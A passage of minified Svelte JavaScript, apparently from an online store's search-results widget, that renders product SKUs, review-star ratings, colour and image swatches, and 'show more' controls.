fs-result-page-nrawkk"),I(e,"style",t[1]),N(e,"highlight-selector-class","SKU"===t[2])},m(t,s){C(t,e,s),D(e,n),D(n,o),D(n,l),i||(r=R(ro.call(null,e,{elementType:"SKU"})),i=!0)},p(t,n){1&n&&O(l,t[0]),2&n&&I(e,"style",t[1]),4&n&&N(e,"highlight-selector-class","SKU"===t[2])},d(t){t&&x(e),i=!1,r()}}}function pp(t){let e,n=t[0]&&up(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]?n?n.p(t,o):(n=up(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function mp(t,e,n){let o,l,i,r,s;P(t,Ye,(t=>n(5,r=t))),P(t,ln,(t=>n(2,s=t)));let{sku:a}=e;return t.$$set=t=>{"sku"in t&&n(0,a=t.sku)},t.$$.update=()=>{32&t.$$.dirty&&n(4,o=r.productGrid.product.sku),16&t.$$.dirty&&n(3,l={"sku-font-weight":null==o?void 0:o.font.fontWeight,"sku-text-align":null==o?void 0:o.font.textAlign,"sku-font-family":null==o?void 0:o.font.font,"sku-font-size":null==o?void 0:o.font.fontSize,"sku-letter-spacing":null==o?void 0:o.font.letterSpacing,"sku-line-height":null==o?void 0:o.font.lineHeight,"sku-color":null==o?void 0:o.color}),8&t.$$.dirty&&n(1,i=oo(l))},[a,i,s,l,o,r]}class fp extends y{constructor(t){super(),b(this,t,mp,pp,_,{sku:0})}}function gp(t,e,n){const o=t.slice();return o[11]=e[n],o[13]=n,o}function vp(t,e,n){const o=t.slice();return o[11]=e[n],o[13]=n,o}function hp(t){let e,n,o,l={length:5},i=[];for(let s=0;s<l.length;s+=1)i[s]=wp(gp(t,l,s));const r=t=>V(i[t],1,1,(()=>{i[t]=null}));return{c(){for(let t=0;t<i.length;t+=1)i[t].c();e=E(),n=T("small"),n.textContent="(0)",I(n,"class","reviews-count fs-reviews-count fs-result-page-2opwz")},m(t,l){for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,l);C(t,e,l),C(t,n,l),o=!0},p(t,n){if(20&n){let o;for(l={length:5},o=0;o<l.length;o+=1){const r=gp(t,l,o);i[o]?(i[o].p(r,n),B(i[o],1)):(i[o]=wp(r),i[o].c(),B(i[o],1),i[o].m(e.parentNode,e))}for(X(),o=l.length;o<i.length;o+=1)r(o);Z()}},i(t){if(!o){for(let t=0;t<l.length;t+=1)B(i[t]);o=!0}},o(t){i=i.filter(Boolean);for(let e=0;e<i.length;e+=1)V(i[e]);o=!1},d(t){rt(i,t),t&&x(e),t&&x(n)}}}function $p(t){let e,n,o,l,i,r,s=(.05*t[0]).toFixed(1)+"",a={length:5},c=[];for(let p=0;p<a.length;p+=1)c[p]=yp(vp(t,a,p));const d=t=>V(c[t],1,1,(()=>{c[t]=null}));let u=t[4].reviewsCount&&bp(t);return{c(){for(let t=0;t<c.length;t+=1)c[t].c();e=E(),n=T("small"),o=L(s),l=E(),u&&u.c(),i=k(),I(n,"class","reviews-count fs-reviews-avg fs-result-page-2opwz")},m(t,s){for(let e=0;e<c.length;e+=1)c[e]&&c[e].m(t,s);C(t,e,s),C(t,n,s),D(n,o),C(t,l,s),u&&u.m(t,s),C(t,i,s),r=!0},p(t,n){if(21&n){let o;for(a={length:5},o=0;o<a.length;o+=1){const l=vp(t,a,o);c[o]?(c[o].p(l,n),B(c[o],1)):(c[o]=yp(l),c[o].c(),B(c[o],1),c[o].m(e.parentNode,e))}for(X(),o=a.length;o<c.length;o+=1)d(o);Z()}(!r||1&n)&&s!==(s=(.05*t[0]).toFixed(1)+"")&&O(o,s),t[4].reviewsCount?u?u.p(t,n):(u=bp(t),u.c(),u.m(i.parentNode,i)):u&&(u.d(1),u=null)},i(t){if(!r){for(let t=0;t<a.length;t+=1)B(c[t]);r=!0}},o(t){c=c.filter(Boolean);for(let e=0;e<c.length;e+=1)V(c[e]);r=!1},d(t){rt(c,t),t&&x(e),t&&x(n),t&&x(l),u&&u.d(t),t&&x(i)}}}function wp(t){let e,n;return e=new vl({props:{percentage:100,color:t[4].noReviewsStarsColor,id:`${t[2]}-${t[13]+1}`,reviewsSettings:t[4]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};16&n&&(o.color=t[4].noReviewsStarsColor),4&n&&(o.id=`${t[2]}-${t[13]+1}`),16&n&&(o.reviewsSettings=t[4]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function yp(t){let e,n;return e=new vl({props:{percentage:100*Math.min(1,(t[0]/100-.2*t[13])/.2),color:t[4].color,id:`${t[2]}-${t[13]+1}`,reviewsSettings:t[4]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n&&(o.percentage=100*Math.min(1,(t[0]/100-.2*t[13])/.2)),16&n&&(o.color=t[4].color),4&n&&(o.id=`${t[2]}-${t[13]+1}`),16&n&&(o.reviewsSettings=t[4]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function bp(t){let e,n,o,l;return{c(){e=T("small"),n=L("("),o=L(t[1]),l=L(")"),I(e,"class","reviews-count fs-reviews-count fs-result-page-2opwz")},m(t,i){C(t,e,i),D(e,n),D(e,o),D(e,l)},p(t,e){2&e&&O(o,t[1])},d(t){t&&x(e)}}}function _p(t){let e,n,o,l,i,r,s;const a=[$p,hp],c=[];function d(t,e){return t[4].isActive&&t[0]?0:t[4].isActive&&t[4].widgetForNoReview?1:-1}return~(n=d(t))&&(o=c[n]=a[n](t)),{c(){var n;e=T("div"),o&&o.c(),I(e,"title",t[5]),I(e,"class",l=nt(`reviews-container fs-serp-reviews ${null!=(n=t[3])?n:""}`)+" fs-result-page-2opwz"),I(e,"style",t[6]),N(e,"highlight-selector-class","Reviews"===t[7])},m(t,o){C(t,e,o),~n&&c[n].m(e,null),i=!0,r||(s=R(ro.call(null,e,{elementType:"Reviews"})),r=!0)},p(t,[r]){var s;let u=n;n=d(t),n===u?~n&&c[n].p(t,r):(o&&(X(),V(c[u],1,1,(()=>{c[u]=null})),Z()),~n?(o=c[n],o?o.p(t,r):(o=c[n]=a[n](t),o.c()),B(o,1),o.m(e,null)):o=null),(!i||32&r)&&I(e,"title",t[5]),(!i||8&r&&l!==(l=nt(`reviews-container fs-serp-reviews ${null!=(s=t[3])?s:""}`)+" fs-result-page-2opwz"))&&I(e,"class",l),(!i||64&r)&&I(e,"style",t[6]),(!i||136&r)&&N(e,"highlight-selector-class","Reviews"===t[7])},i(t){i||(B(o),i=!0)},o(t){V(o),i=!1},d(t){t&&x(e),~n&&c[n].d(),r=!1,s()}}}function kp(t,e,n){let o,l,i,r,s,a,c;P(t,Ye,(t=>n(10,a=t))),P(t,ln,(t=>n(7,c=t)));let{reviewScore:d}=e,{reviewCount:u}=e,{productID:p}=e,{className:m}=e;return t.$$set=t=>{"reviewScore"in t&&n(0,d=t.reviewScore),"reviewCount"in t&&n(1,u=t.reviewCount),"productID"in t&&n(2,p=t.productID),"className"in t&&n(3,m=t.className)},t.$$.update=()=>{1024&t.$$.dirty&&n(4,o=a.productGrid.product.reviews),16&t.$$.dirty&&n(9,l={"product-reviews-alignment":o.font.textAlign,"reviews-font-size":o.font.fontSize,"reviews-font-weight":o.font.fontWeight}),512&t.$$.dirty&&n(6,i=oo(l)),1&t.$$.dirty&&n(8,r=d?Math.round(d/100*5*10)/10:0),259&t.$$.dirty&&n(5,s=d?`Rated ${r}/5 based on ${u} customer review${1===u?"":"s"}`:"Be the first to review this product")},[d,u,p,m,o,s,i,c,r,l,a]}class Cp extends y{constructor(t){super(),b(this,t,kp,_p,_,{reviewScore:0,reviewCount:1,productID:2,className:3})}}function Sp(t){let e,n,o,l;return{c(){e=T("span"),n=L("- Available In "),o=L(t[0]),l=L(" Colours -"),I(e,"class","swatches fs-text-swatches fs-result-page-g7cuom")},m(t,i){C(t,e,i),D(e,n),D(e,o),D(e,l)},p(t,[e]){1&e&&O(o,t[0])},i:S,o:S,d(t){t&&x(e)}}}function xp(t,e,n){let{colors:o}=e;return t.$$set=t=>{"colors"in t&&n(0,o=t.colors)},[o]}class Pp extends y{constructor(t){super(),b(this,t,xp,Sp,_,{colors:0})}}function Tp(t){let e,n,o;return n=new ll({props:{width:"24px",height:"24px",color:"#ccc"}}),{c(){e=T("span"),M(n.$$.fragment),I(e,"class","ban fs-result-page-1tz02fw")},m(t,l){C(t,e,l),G(n,e,null),o=!0},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function Lp(t){let e,n,o,l,i=!t[1]&&Tp();return{c(){e=T("span"),i&&i.c(),I(e,"class",nt("image-swatch")+" fs-result-page-1tz02fw"),I(e,"style",n=`background-image: url(${t[0]})`),I(e,"data-disabled",o=!t[1])},m(t,n){C(t,e,n),i&&i.m(e,null),l=!0},p(t,[r]){t[1]?i&&(X(),V(i,1,1,(()=>{i=null})),Z()):i?2&r&&B(i,1):(i=Tp(),i.c(),B(i,1),i.m(e,null)),(!l||1&r&&n!==(n=`background-image: url(${t[0]})`))&&I(e,"style",n),(!l||2&r&&o!==(o=!t[1]))&&I(e,"data-disabled",o)},i(t){l||(B(i),l=!0)},o(t){V(i),l=!1},d(t){t&&x(e),i&&i.d()}}}function Ip(t,e,n){let{image:o}=e,{sellable:l}=e;return t.$$set=t=>{"image"in t&&n(0,o=t.image),"sellable"in t&&n(1,l=t.sellable)},[o,l]}class Np extends y{constructor(t){super(),b(this,t,Ip,Lp,_,{image:0,sellable:1})}}function Dp(t){let e,n,o;return{c(){e=J("svg"),n=J("path"),I(n,"d","M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 512 512"),I(e,"style",o=`color:${t[2]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]}`)&&I(e,"style",o)},i:S,o:S,d(t){t&&x(e)}}}function Rp(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Op extends y{constructor(t){super(),b(this,t,Rp,Dp,_,{width:0,height:1,color:2})}}function Ap(t){let e,n,o;return{c(){e=J("svg"),n=J("path"),I(n,"d","M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zM124 296c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h264c6.6 0 12 5.4 12 12v56c0 6.6-5.4 12-12 12H124z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 512 512"),I(e,"style",o=`color:${t[2]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]}`)&&I(e,"style",o)},i:S,o:S,d(t){t&&x(e)}}}function Ep(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Fp extends y{constructor(t){super(),b(this,t,Ep,Ap,_,{width:0,height:1,color:2})}}function qp(t){let e,n,o,l,i,r,s=t[3],a=Bp(t);return{c(){e=T("span"),n=T("span"),a.c(),I(e,"class","show-more-swatches serp-show-more-less fs-result-page-1lh5wfs")},m(o,s){C(o,e,s),D(e,n),a.m(n,null),l=!0,i||(r=F(e,"click",W((function(){K(t[2])&&t[2].apply(this,arguments)}))),i=!0)},p(e,o){t=e,8&o&&_(s,s=t[3])?(X(),V(a,1,1,S),Z(),a=Bp(t),a.c(),B(a,1),a.m(n,null)):a.p(t,o)},i(t){l||(B(a),o||st((()=>{o=at(n,St,{}),o.start()})),l=!0)},o(t){V(a),l=!1},d(t){t&&x(e),a.d(t),i=!1,r()}}}function zp(t){let e,n,o,l,i,r;return n=new Op({props:{height:"25px",width:"25px"}}),{c(){e=T("span"),M(n.$$.fragment)},m(s,a){C(s,e,a),G(n,e,null),l=!0,i||(r=R(o=el.call(null,e,"+ "+(t[1]-t[0]))),i=!0)},p(t,e){o&&K(o.update)&&3&e&&o.update.call(null,"+ "+(t[1]-t[0]))},i(t){l||(B(n.$$.fragment,t),l=!0)},o(t){V(n.$$.fragment,t),l=!1},d(t){t&&x(e),j(n),i=!1,r()}}}function Hp(t){let e,n;return e=new Fp({props:{height:"25px",width:"25px"}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Bp(t){let e,n,o,l;const i=[Hp,zp],r=[];function s(t,e){return t[3]?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Vp(t){let e,n,o=t[1]>t[0]&&qp(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,[n]){t[1]>t[0]?o?(o.p(t,n),3&n&&B(o,1)):(o=qp(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function Up(t,e,n){let{max:o=1e4}=e,{length:l}=e,{onClick:i}=e,{isOpen:r}=e;return t.$$set=t=>{"max"in t&&n(0,o=t.max),"length"in t&&n(1,l=t.length),"onClick"in t&&n(2,i=t.onClick),"isOpen"in t&&n(3,r=t.isOpen)},[o,l,i,r]}class Mp extends y{constructor(t){super(),b(this,t,Up,Vp,_,{max:0,length:1,onClick:2,isOpen:3})}}function Gp(t,e,n){const o=t.slice();return o[30]=e[n],o}function jp(t,e,n){const o=t.slice();return o[30]=e[n],o[32]=n,o}function Wp(t,e,n){const o=t.slice();return o[30]=e[n],o[32]=n,o}function Yp(t){let e,n,o,l=t[11],i=[];for(let s=0;s<l.length;s+=1)i[s]=Xp(Gp(t,l,s));const r=t=>V(i[t],1,1,(()=>{i[t]=null}));return n=new Mp({props:{length:t[11].length,max:t[10],onClick:t[14],isOpen:t[5]}}),{c(){for(let t=0;t<i.length;t+=1)i[t].c();e=E(),M(n.$$.fragment)},m(t,l){for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,l);C(t,e,l),G(n,t,l),o=!0},p(t,o){if(2048&o[0]){let n;for(l=t[11],n=0;n<l.length;n+=1){const r=Gp(t,l,n);i[n]?(i[n].p(r,o),B(i[n],1)):(i[n]=Xp(r),i[n].c(),B(i[n],1),i[n].m(e.parentNode,e))}for(X(),n=l.length;n<i.length;n+=1)r(n);Z()}const s={};2048&o[0]&&(s.length=t[11].length),1024&o[0]&&(s.max=t[10]),32&o[0]&&(s.isOpen=t[5]),n.$set(s)},i(t){if(!o){for(let t=0;t<l.length;t+=1)B(i[t]);B(n.$$.fragment,t),o=!0}},o(t){i=i.filter(Boolean);for(let e=0;e<i.length;e+=1)V(i[e]);V(n.$$.fragment,t),o=!1},d(t){rt(i,t),t&&x(e),j(n,t)}}}function Qp(t){let e,n;return e=new Pp({props:{colors:t[2].length}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};4&n[0]&&(o.colors=t[2].length),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Jp(t){let e,n,o,l=[],i=new Map,r=t[2];const s=t=>t[30];for(let a=0;a<r.length;a+=1){let e=jp(t,r,a),n=s(e);i.set(n,l[a]=tm(n,e))}return n=new Mp({props:{length:t[2].length,max:t[10],onClick:t[14],isOpen:t[5]}}),{c(){for(let t=0;t<l.length;t+=1)l[t].c();e=E(),M(n.$$.fragment)},m(t,i){for(let e=0;e<l.length;e+=1)l[e]&&l[e].m(t,i);C(t,e,i),G(n,t,i),o=!0},p(t,o){231140&o[0]&&(r=t[2],X(),l=$t(l,o,s,1,t,r,i,e.parentNode,Pt,tm,e,jp),Z());const a={};4&o[0]&&(a.length=t[2].length),1024&o[0]&&(a.max=t[10]),32&o[0]&&(a.isOpen=t[5]),n.$set(a)},i(t){if(!o){for(let t=0;t<r.length;t+=1)B(l[t]);B(n.$$.fragment,t),o=!0}},o(t){for(let e=0;e<l.length;e+=1)V(l[e]);V(n.$$.fragment,t),o=!1},d(t){for(let e=0;e<l.length;e+=1)l[e].d(t);t&&x(e),j(n,t)}}}function Kp(t){let e,n,o,l=t[1],i=[];for(let s=0;s<l.length;s+=1)i[s]=nm(Wp(t,l,s));const r=t=>V(i[t],1,1,(()=>{i[t]=null}));return n=new Mp({props:{length:t[1].length,max:t[10],onClick:t[14],isOpen:t[5]}}),{c(){for(let t=0;t<i.length;t+=1)i[t].c();e=E(),M(n.$$.fragment)},m(t,l){for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,l);C(t,e,l),G(n,t,l),o=!0},p(t,o){if(1570&o[0]){let n;for(l=t[1],n=0;n<l.length;n+=1){const r=Wp(t,l,n);i[n]?(i[n].p(r,o),B(i[n],1)):(i[n]=nm(r),i[n].c(),B(i[n],1),i[n].m(e.parentNode,e))}for(X(),n=l.length;n<i.length;n+=1)r(n);Z()}const s={};2&o[0]&&(s.length=t[1].length),1024&o[0]&&(s.max=t[10]),32&o[0]&&(s.isOpen=t[5]),n.$set(s)},i(t){if(!o){for(let t=0;t<l.length;t+=1)B(i[t]);B(n.$$.fragment,t),o=!0}},o(t){i=i.filter(Boolean);for(let e=0;e<i.length;e+=1)V(i[e]);V(n.$$.fragment,t),o=!1},d(t){rt(i,t),t&&x(e),j(n,t)}}}function Xp(t){let e,n;return e=new Np({props:{image:t[30].value,sellable:t[30].sellable}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2048&n[0]&&(o.image=t[30].value),2048&n[0]&&(o.sellable=t[30].sellable),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Zp(t){var e,n,o;let l,i;function r(){return t[24](t[30])}function s(){return t[25](t[30])}function a(){return t[26](t[30])}return l=new al({props:{color:t[30].value,sellable:t[30].sellable,onClick:r,onHover:s,onHoverEnd:a,altUrl:t[30].redirectURL,forceEnabled:t[9],parentNode:t[7],selected:(null==(e=t[6])?void 0:e.value)===t[30].value&&((null==(n=t[6])?void 0:n.title)===t[30].title||(null==(o=t[6])?void 0:o.redirectURL)===t[30].redirectURL)}}),{c(){M(l.$$.fragment)},m(t,e){G(l,t,e),i=!0},p(e,n){var o,i,c;t=e;const d={};4&n[0]&&(d.color=t[30].value),4&n[0]&&(d.sellable=t[30].sellable),4&n[0]&&(d.onClick=r),4&n[0]&&(d.onHover=s),4&n[0]&&(d.onHoverEnd=a),4&n[0]&&(d.altUrl=t[30].redirectURL),512&n[0]&&(d.forceEnabled=t[9]),128&n[0]&&(d.parentNode=t[7]),68&n[0]&&(d.selected=(null==(o=t[6])?void 0:o.value)===t[30].value&&((null==(i=t[6])?void 0:i.title)===t[30].title||(null==(c=t[6])?void 0:c.redirectURL)===t[30].redirectURL)),l.$set(d)},i(t){i||(B(l.$$.fragment,t),i=!0)},o(t){V(l.$$.fragment,t),i=!1},d(t){j(l,t)}}}function tm(t,e){let n,o,l,i=(e[32]<e[10]||e[5]||!e[10])&&Zp(e);return{key:t,first:null,c(){n=k(),i&&i.c(),o=k(),this.first=n},m(t,e){C(t,n,e),i&&i.m(t,e),C(t,o,e),l=!0},p(t,n){(e=t)[32]<e[10]||e[5]||!e[10]?i?(i.p(e,n),1060&n[0]&&B(i,1)):(i=Zp(e),i.c(),B(i,1),i.m(o.parentNode,o)):i&&(X(),V(i,1,1,(()=>{i=null})),Z())},i(t){l||(B(i),l=!0)},o(t){V(i),l=!1},d(t){t&&x(n),i&&i.d(t),t&&x(o)}}}function em(t){let e,n,o,l,i;return n=new al({props:{color:t[30].color,altUrl:t[30].url,sellable:!0,forceEnabled:t[9]}}),{c(){e=T("a"),M(n.$$.fragment),I(e,"href",o=t[30].url),I(e,"data-id",l=t[30].id)},m(t,o){C(t,e,o),G(n,e,null),i=!0},p(t,r){const s={};2&r[0]&&(s.color=t[30].color),2&r[0]&&(s.altUrl=t[30].url),512&r[0]&&(s.forceEnabled=t[9]),n.$set(s),(!i||2&r[0]&&o!==(o=t[30].url))&&I(e,"href",o),(!i||2&r[0]&&l!==(l=t[30].id))&&I(e,"data-id",l)},i(t){i||(B(n.$$.fragment,t),i=!0)},o(t){V(n.$$.fragment,t),i=!1},d(t){t&&x(e),j(n)}}}function nm(t){let e,n,o=(t[32]<t[10]||t[5]||!t[10])&&em(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,n){t[32]<t[10]||t[5]||!t[10]?o?(o.p(t,n),1056&n[0]&&B(o,1)):(o=em(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function om(t){let e,n,o,l,i,r,s,a;const c=[Kp,Jp,Qp,Yp],d=[];function u(t,e){var n,o;return t[0]===Ft.Alt?0:t[2].length>(null!=(o=null==(n=t[3])?void 0:n.swatch_visibility_threshold)?o:1)&&t[0]===Ft.Color?1:t[2].length>1&&t[0]===Ft.Text?2:t[0]===Ft.Image?3:-1}return~(o=u(t))&&(l=d[o]=c[o](t)),{c(){e=T("div"),n=T("div"),l&&l.c(),I(n,"class","color-swatches fs-result-page-1xgbzd0"),I(e,"class","color-swatches-wrapper fs-serp-swatches fs-result-page-1xgbzd0"),N(e,"highlight-selector-class","Swatches"===t[13])},m(l,c){C(l,e,c),D(e,n),~o&&d[o].m(n,null),t[27](n),t[28](e),r=!0,s||(a=[R(ro.call(null,e,{elementType:"Swatches"})),R(i=vr.call(null,e,{params:{colors:t[2],swatchClick:t[17],showMoreClick:t[5]},callback:t[12][El.SerpProductSwatches],updateNumber:t[8]}))],s=!0)},p(t,s){let a=o;o=u(t),o===a?~o&&d[o].p(t,s):(l&&(X(),V(d[a],1,1,(()=>{d[a]=null})),Z()),~o?(l=d[o],l?l.p(t,s):(l=d[o]=c[o](t),l.c()),B(l,1),l.m(n,null)):l=null),i&&K(i.update)&&4388&s[0]&&i.update.call(null,{params:{colors:t[2],swatchClick:t[17],showMoreClick:t[5]},callback:t[12][El.SerpProductSwatches],updateNumber:t[8]}),(!r||8192&s[0])&&N(e,"highlight-selector-class","Swatches"===t[13])},i(t){r||(B(l),r=!0)},o(t){V(l),r=!1},d(n){n&&x(e),~o&&d[o].d(),t[27](null),t[28](null),s=!1,Q(a)}}}function lm(t,e,n){var o;let l,i,r,s,a,c,d,u;P(t,Ye,(t=>n(23,s=t))),P(t,Xe,(t=>n(3,a=t))),P(t,ce,(t=>n(29,c=t))),P(t,Ql,(t=>n(12,d=t))),P(t,ln,(t=>n(13,u=t)));let p,m,f,{productVariants:g}=e,{type:v=Ft.Color}=e,{onSwatchClick:h}=e,{alt:$}=e,{onSwatchCancel:w}=e,{lastSwatchClicked:y}=e,{parentID:b}=e,_=!1;"52b3862c-154b-4674-9539-67309f7ea914"===c?v=Ft.Text:$&&(null==$?void 0:$.length)>0&&!(null==(o=$[0])?void 0:o.variants)&&(v=Ft.Alt);let k=[];const C=t=>{var e;(null==(e=s.productGrid.product.colorSwatches)?void 0:e.changeVariantOnHover)&&x(t),wi.dispatchCustomEvent(hi.productSwatchOnHover,{alt:$,image:null==t?void 0:t.image,sku:null==t?void 0:t.sku,redirectURL:null==t?void 0:t.redirectURL,title:null==t?void 0:t.title,variants:g,swatchElement:p})},S=t=>{var e,n,o;(null==(o=null==(n=null==(e=null==s?void 0:s.productGrid)?void 0:e.product)?void 0:n.colorSwatches)?void 0:o.changeVariantOnHover)&&y&&y.redirectURL!==t.redirectURL&&x(y),wi.dispatchCustomEvent(hi.productSwatchOnHover,{alt:$,image:null==y?void 0:y.image,sku:null==y?void 0:y.sku,redirectURL:null==y?void 0:y.redirectURL,title:null==y?void 0:y.title,variants:g,swatchElement:p})},x=(t,e,o)=>{var l,i,r;n(6,m=t);let s=b;if($&&$.length&&(null==(l=null==$?void 0:$[0])?void 0:l.variants)){t.ids=null==t?void 0:t.altSellable.filter((t=>t.sellable)).map((t=>t.id));const e=$.filter((e=>e.color===t.value));let n=1===e.length?e[0]:e.find((e=>e.url===(null==t?void 0:t.redirectURL)));n&&(t.parentID=n.id,s=n.id,t.productBadges=n.productBadges,t.productTextBadges=n.productTextBadges)}else t.ids=(null==(i=t.ids)?void 0:i.filter((t=>null==g?void 0:g.some((e=>{var n;return(null==e?void 0:e.id)===t&&(null==(n=null==e?void 0:e.attributes)?void 0:n.Sellable)})))))||[],t.formattedPrice=null==t?void 0:t.price;h(e||null==t?void 0:t.image,null==t?void 0:t.sku,t,null==t?void 0:t.redirectURL,null==t?void 0:t.title,o,k,null==t?void 0:t.formattedPrice),wi.dispatchCustomEvent(hi.productSwatchOnClick,{alt:$,image:null==t?void 0:t.image,sku:null==t?void 0:t.sku,redirectURL:null==t?void 0:t.redirectURL,title:null==t?void 0:t.title,id:null==(r=null==t?void 0:t.ids)?void 0:r[0],parentID:s})};let T=0;ht((()=>{n(8,T++,T)}));return t.$$set=t=>{"productVariants"in t&&n(18,g=t.productVariants),"type"in t&&n(0,v=t.type),"onSwatchClick"in t&&n(19,h=t.onSwatchClick),"alt"in t&&n(1,$=t.alt),"onSwatchCancel"in t&&n(20,w=t.onSwatchCancel),"lastSwatchClicked"in t&&n(21,y=t.lastSwatchClicked),"parentID"in t&&n(22,b=t.parentID)},t.$$.update=()=>{var e,o,c,d,u,p,m,f;262145&t.$$.dirty[0]&&n(11,l=v===Ft.Image?qt(g,Bt):[]),262159&t.$$.dirty[0]&&(v!==Ft.Color&&v!==Ft.Text||($&&(null==$?void 0:$.length)>0&&(null==(e=$[0])?void 0:e.variants)?(n(2,k=zt($)),(null==a?void 0:a.hide_oos_swatches)&&n(2,k=k.filter((t=>t.sellable)))):n(2,k=qt(g,null!=(o=null==a?void 0:a.color_attribute_names)?o:Ht)))),8388608&t.$$.dirty[0]&&n(10,i=null==(c=s.productGrid.product.colorSwatches)?void 0:c.maxSwatches),7&t.$$.dirty[0]&&k.length>0&&v===Ft.Color&&$&&(null==$?void 0:$.length)&&(null==(d=null==$?void 0:$[0])?void 0:d.variants)&&x(k[0],!0),8388608&t.$$.dirty[0]&&n(9,r=null!=(f=null==(m=null==(p=null==(u=null==s?void 0:s.productGrid)?void 0:u.product)?void 0:p.colorSwatches)?void 0:m.enableOutOfStockSwatches)&&f)},[v,$,k,a,p,_,m,f,T,r,i,l,d,u,()=>{n(5,_=!_)},C,S,x,g,h,w,y,b,s,t=>x(t,void 0,!0),t=>C(t),t=>S(t),function(t){U[t?"unshift":"push"]((()=>{f=t,n(7,f)}))},function(t){U[t?"unshift":"push"]((()=>{p=t,n(4,p)}))}]}class im extends y{constructor(t){super(),b(this,t,lm,om,_,{productVariants:18,type:0,onSwatchClick:19,alt:1,onSwatchCancel:20,lastSwatchClicked:21,parentID:22},null,[-1,-1])}}function rm(t){let e,n,o,l,i,r;return e=new qr({}),{c(){M(e.$$.fragment),n=E(),o=T("span"),l=L(t[1]),i=L("!")},m(t,s){G(e,t,s),C(t,n,s),C(t,o,s),D(o,l),D(o,i),r=!0},p(t,e){(!r||2&e)&&O(l,t[1])},i(t){r||(B(e.$$.fragment,t),r=!0)},o(t){V(e.$$.fragment,t),r=!1},d(t){j(e,t),t&&x(n),t&&x(o)}}}function sm(t){let e,n,o,l,i,r;return e=new ku({}),{c(){M(e.$$.fragment),n=E(),o=T("span"),l=L(t[3]),i=L("!"),Tt(o,"margin-left","5px")},m(t,s){G(e,t,s),C(t,n,s),C(t,o,s),D(o,l),D(o,i),r=!0},p(t,e){(!r||8&e)&&O(l,t[3])},i(t){r||(B(e.$$.fragment,t),r=!0)},o(t){V(e.$$.fragment,t),r=!1},d(t){j(e,t),t&&x(n),t&&x(o)}}}function am(t){let e,n,o,l,i,r;return e=new 